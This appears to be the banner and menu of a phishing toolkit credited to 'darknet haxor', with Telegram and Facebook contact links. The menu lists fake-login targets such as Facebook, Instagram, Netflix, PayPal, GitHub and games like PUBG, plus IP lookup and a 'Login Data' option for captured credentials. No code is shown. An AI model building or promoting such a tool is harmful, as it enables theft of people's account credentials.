 Developed by
Nethunter
[v 1.5]
Author   : darknet haxor
Telegram : https://t.me/officialdarknethaxor
Page     : https://facebook.com/darknethaxor
Contact  : https://t.me/darknethaxor
(01) Facebook (02) Email
(03) Instagram (04) Netflix
(05) Twitter (06) Github
(07) Free Fire (08) Ip Lookup
(09) Pubg (10) Tiktok
(11) Playstation (12) Minecraft
(13) Paypal (14) Linkedin
(99) Login Data
(00) Exit (##) Logout
<< >>  Enter Your Input: